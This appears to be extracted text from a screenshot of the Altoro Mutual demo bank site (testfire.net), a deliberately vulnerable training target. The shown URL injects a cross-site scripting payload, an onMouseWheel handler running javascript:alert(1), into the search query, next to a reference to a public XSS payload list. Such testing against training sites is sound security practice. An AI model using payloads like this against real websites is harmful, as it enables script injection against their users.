 Altoro Mutual
GitHub - payloadbox/xss-paylo
testfire.net/search.jsp?query=<html+onMouseWheel+html+onMouseWheel%3D"javascript%3Ajavascript%3Aalert(1)"><%2Fhtml+onMouseWheel>
Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
Search Results
No results were found for the query: